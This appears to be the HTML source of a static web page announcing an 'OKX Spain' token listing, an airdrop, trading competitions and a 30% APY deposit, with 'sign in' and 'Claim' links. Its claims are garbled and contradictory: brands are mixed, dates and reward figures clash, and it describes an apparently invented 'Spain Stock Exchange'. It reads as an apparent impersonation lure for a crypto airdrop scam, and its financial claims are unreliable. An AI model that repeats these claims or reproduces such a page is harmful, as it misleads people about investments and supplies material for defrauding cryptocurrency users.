


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OKS</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
  <header>
    <div class="container">
    <nav>
        <img src="img/hustle.jpeg" class="logo">
     <div class="nav-btn">
        <a href="" class="home">Home</a>
        <button ><a href="singup.html">  sign in</a></button>
        <button><a href="Claim.html">Claim.</a></button>
     </div>
    </nav>
   </div>
  </header>
  <h1 class="head"><b>OKX Crypto.</b></h1>
    <h1><b>OKX Spain is coming up on BNS-40,000 worth of OKS to be distributed!</b></h1>
</sectio>
    <p>Hello folks!</p>
    <p>Just wanted to pop on to announce that we are listing a new token on BNs afrer quite some time.</p>
    <img src="img/IMG-20230302-WA0047.jpg" class="picture">
    <p>presenting OKX Spain going live on 20th September.</p>
    <p>The OKX Spain listing schedule is as follows:</p>
    <ul>
        <li>Deposits begin:6pm ISt</li>
        <li>Orders open:8pm IST</li>
        <li>Trading starts:9pm IST</li>
    </ul>
    <p><b> OKX Spain is coming up on BNS-40,000 USD worth of OKSto be distributrd!</b></p>
    <p>we are listing trading pair,OKS/INR</p>
    <h3><b>Understanding OKX</b></h3>
    <p>OKX is a blockchain-based games and DAppswith the infrastructures such ashigh gas fees and low transaction speeds.</p>
    <p>It has been developed by OKX PTE LTD which is a subsidiary company of OKX Spain as its flagship blockchain gaming services arm.</p>
    <p>OKX PTE LTD is a gaming company which has flourished in the gaming market for over 2 decades and is publicly traded at SSE (Spain Stock Exchange). The company holds more than 60 renowned game IPs including ChuanQi, the legendary AAA game in China, reaching over 500 million users.
    </p>
    <p>OKX is a mega ecosystem with numerous individual yet collectively aligned platforms which contribute to the ecosystem’s growth & development. The three major platforms/components of OKS are:
    </p>
     <ol>
        <li><em>OKX PLAY</em>: The world’s largest and fastest play-and-earn (P&E) gaming platform.
        </li>
        <li><em>Nile</em>: Nile is a DAO-powered community platform built for the creation, facilitation, and management of projects within the ecosystem.
        </li>
        <li>OKX FI: The official DeFi platform of the  ecosystem which provides transparent services for users such as swap, staking, pool, borrow, bridge and more in the most secured manner possible.
        </li>
     </ol>
    <h3><b>OKX coin</b></h3>
    <p>The ecosystem uses the OKX Coin as its native cryptocurrency for transactions and governance on the platform,
         used in numerous other ways as a means to value transfer.
          Overall, OKX Network seeks to promote a more equitable and collaborative ecosystem for digital content creation and distribution.
    </p>
    <h3><b>Airdrop (for new users only)
    </b></h3>
    <p>Along with the listing, we have an airdrop scheduled for you folks. To be eligible:</p>
    <ul>
        <li>Learn more about OKX through our Bitbns Academy channel. (for our new users)
        </li>
        <li>Buy a minimum of OKX.</li>
    </ul>
   <p><em>Note:</em> The Airdrop will be limited to only 3 OKX.Spain per user.</p>
   <p>Participants of the airdrop will be sharing a reward pool of OKX worth $15,000 USD and will be distributed on a first come first serve basis.
  </p>
  <h3><b>Trading competition (for existing & new users)</b></h3>
     <ul>
        <li>Total Reward Pool : OKX Coins worth 13 Lakhs INR</li>
        <li>Listing Day Total Unlocking Reward : 1.3 Lakhs worth OKX Coins.</li>
     </ul>
   <h3>Upcoming dates:</h3>
     <ul>
        <li>20th September, 9:30 PM to 11:30 PM IST</li>
        <li>23rd September, 9:30 PM to 11:30 PM IST</li>
        <li>26th September, 9:30 PM to 11:30 PM IST </li>
        <li>1st October, 1:00PM to 10:00 PM IST</li>
        <li>4th October, 1:00PM to 10:00 PM IST</li>
        <li>7th October, 1:00PM to 10:00 PM IST</li>
        <li>10th October, 1:00PM to 10:00 PM IST</li>
        <li>13th October, 1:00PM to 10:00 PM IST</li>
        <li>16th October, 1:00PM to 10:00 PM IST</li>
        <li>19th October, 1:00PM to 10:00 PM IST</li>
     </ul>
  <p><em>Note</em>: Distribution will be done in 15 days.</p>
  <p><b>The OKX Trading Competition consists of 2 activities:</b></p>
  <p><em>Activity</em> 1: Highest Trader — 65,000 INR (based on Total Trading Volume)</p>
  <p>This activity will be held only on the date of the listing i.e., 20th March,
     based on the total volume traded by traders between 9:30 pm & 11:30pm, 23 winners will be selected.
  </p>
  <p>Ranked based on Volume</p>
   <p>Rewards (65000 INR worth $OKX)</p>
   <table>
    <tr>
        <th><b>Ranked based on volume</b></th>
        <th><b>Rewards(6500 INR Worth $OKX</b></th>
    </tr>
    <tr>
        <td>1st</td>
        <td>20000 INR Worth $OKX</td>
    </tr>
    
    <tr>
        <td>2nd</td>
        <td>10000 INR Worth $OKX</td>
    </tr>
    <tr>
        <td>3rd</td>
        <td>5000 INR Worth $OKX</td>
    </tr>
    <tr>
        <td>4th to 23rd</td>
        <td>1500 INR worth $OKX</td>
    </tr>
   </table>
  <p><em>Note:</em></p>
  <ul>
    <li>Min $500 should be traded during the campaign days to be eligible.</li>
    <li>Rewards will be distributed in the form of OKS Spain tokens.</li>
    <li>Winners will share a prize pool worth 65,000 INR.</li>
  </ul>
  <p><em>Activity 2</em>: Highest Trades — 65,000 INR (based on number of trades)</p>
  <p>This activity begins on the trading campaign day, i.e,., 22nd March,
     based on the number of Trades by traders between 9:30 pm & 11:30p (IST), 23 winners will be selected.</p>
     <p><b>Ranked based on Volume</b></p>
     <p>Rewards (65000 INR worth $OKX)</p>
     <table>
        <tr>
            <th><b>Ranked based on volume</b></th>
            <th><b>Rewards(6500 INR Worth $OKX)</b></th>
        </tr>
        <tr>
            <td>1st</td>
            <td>20000 INR Worth $OKX</td>
        </tr>
        
        <tr>
            <td>2nd</td>
            <td>10000 INR Worth $OKX</td>
        </tr>
        <tr>
            <td>3rd</td>
            <td>5000 INR Worth $OKX</td>
        </tr>
        <tr>
            <td>4th to 23rd</td>
            <td>1500 INR worth $OKX</td>
        </tr>
       </table>
       <p><em>Note:</em></p>
        <ul>
            <li>Trades >50$ will be considered as trades for Activity-2 during campaign days.</li>
            <li>Winners of Activity 1 won’t be considered for this.</li>
            <li>Only those accounts who have traded or invested in OKX Spain token during the campaign period will be eligible for the rewards.</li>
            <li>Rewards will be distributed in the form of OKX Spain tokens. </li>
            <li>Winners will share a prize pool worth 65,000 INR</li>
        </ul>
        <p><em>Terms & Conditions:</em></p>
          <ul>
            <li>Users are required to sign up  as Wallet Account verification.</li>
            <li>As a result of the distribution or use of rewards, BNS has no tax obligation to pay.</li>
            <li>As a result of the distribution or use of rewards, BNS has no tax obligation to pay.</li>
            <li>If BNS detects/suspects any suspicious activity, it is entitled to reverse the funds without any prior notice.</li>
            <li>In the event of a restriction or prohibition, rewards are void.</li>
            <li>Rewards payout date for respective contests shall be announced in the contest tweet.</li>
          </ul>
          <h3>Fixed Deposit.</h3>
          <p>Under this special campaign, users get 30% APY, if they invest in the 30 day OKX Spain FD on 20th September, 2023.</p>
          <p><italic>Stay tuned for more updates folks.<br>
            We hope to see you trading soon!<br>
            Onwards & Upwards🚀,
            <br>Team BNS💜
           </italic></p>
          
</body>
</html>
</file>

